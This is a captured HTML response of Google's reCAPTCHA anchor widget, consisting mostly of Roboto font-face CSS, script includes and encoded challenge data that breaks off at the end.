

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9swr2ne928in
body_size: 49542
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0EeQE4ahQ2uCJyxEN1RQBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="0EeQE4ahQ2uCJyxEN1RQBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0EeQE4ahQ2uCJyxEN1RQBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/wq3CuyPCmsKUL3rDtcKmwplDw48BG8OTwo3ClGhWIcK6w7ZgRlLChi1cw6nDohjDpMKtF8KsIMKvNMOlw4IXwrvCnsOEDcO/wqrCmMOidl4dwrB5wobDrcO3W8OSwo9MwrvDvsKkwpAmfnXCucOVXMOYPMKhT0l1w6RQX1g4wpHDs8KOwqRCbMKNLsOxAMKAw6HDnF7CvB9Yw7bDnMOjw7TDmw3DmUwpw6MvY0zCgjRRbMOow453w4/DscKLRSI3BMOvIcOHw4nDu8KUw6LCvsOTAwvDtMOqbsKiw4rDlTjCjcKCJGB/wpA3wpjDj8K6w4QFJsOuTH3DosOhw6/Cg3DDmsOpXcOkwpd6AzANKipeaxlzwpDChsKXdXw4w5rDoRsrwr9EY8O1w6PCqsKrw4vCl2w0fwElXDd0PEJXw4XDtgsHIsKhw7Q4w5HDjjxUcsO+IcOFeMKxwoTCqMO8c0pHdS3Dsk8OHMO7XVjCrQhIwpPDg8OwDsKdw5fDhzXCn8KdwoIRwolLYMOQw5/[base64]/[base64]/CrcKmwopUw5LDrcKfKmjCjUPCmWc3FcKUw6kVwoDCk3gTak8aM0oMwqcFORldI8OUEW8wKmTChMKpJ8KnwqXDkcKYw5nDiCs/[base64]/Dv8OQw7PCr8KaTcKZw58fZ8KwwpTCkz3CicK4P8Kmw5gjw4vDgBI0bx3ClcK4ChVbKcO4NA16TzvDiD/Dh8OnwobDkwQaFjw0EXvCiMKZYsKFXBgewr03AsOpw5l1MsOPOcO1wrRpR3Igw5zCg8OnQD3Cq8KQw4t4wpfDv8K1w5rCpBjDp8OhwrVhbMK9QGzChcOlw5/DqBd1AMKNw7gowpfCoj0zwo/DlsO2w4/[base64]/R8KQaSfCsXbDjsO/w6PDmsO+w4YGHlnCsCdGwopXCBERNMK1alp3G1PCnGxsfVAcYDp4RGpaMRvDkywQR8KLw4dLw6bCn8OAFMOgw5hFw6AsYUXDjcOZwrtjMzfCkgg0wrPDj8KJJcOGwqpeLsKxwrvDlcOAw5/[base64]/DoltqwoxWQMKDFcOoG8KmwrMEDn9Tw7PDocKdK8KGw5PCl8KIWRxYScKew5nDhsKxw4nCtsKNPWXCrcO4w5/Co2nDuwHDvScweRjDqcO/wqU8BsKWw5xWH8OcbMO0w4EBCnPCjQzCvFHDqU/[base64]/Cnm3DgR/DmTHCimVbwrIYe33CiVnCjGgiA8KKwrLDlsKCMCHDqkRhw7vDlMK5w7dcM3nDk8KrX8OQE8OiwrRAJxPCsMKeNB/[base64]/[base64]/Dq8OFw7XCrsO2PcOUdk4BaybCu8OQwpjDqCZXBwpQQcKfOh4KwpnDoRDDosO/wr3Dr8O4w5zDoEfDiRhRw7jCgR7DumAQw6jCtMKqIsKZw4DDtcOHw4A2wqlcw43CmWkrw5ZQw69pZ8OLwp7Dj8OiKsKWwrvClBvCncO+wonCocOuTi/CpsOIw4Qewodjw7Ehw5M4w7/DrEzCscKvw6rDusKLw4bDscOCw4NpworDlgHDl2sVwo/Cs3LChMOmGFxyWBXCo1vCnmEkP1t7w5rClsKTwqvDmMK9DsO4Xwkyw4skw5dWw4rCrsKOw414SsOlKU9mBsOTw64Zw4gNWB1ow4kTXsO/w70Bw6PCmsKOw4powp/[base64]/DmMOFAXvCicO9UzIkw7jDhCLCv2XDl1UvwrFVwro/w6lkwprCpTLCvy/Dlglcw75gw5sEw5bCn8KSwq7CmcObI2zDu8OWZTUGw4lXwqQ4woRSw4BRL0pj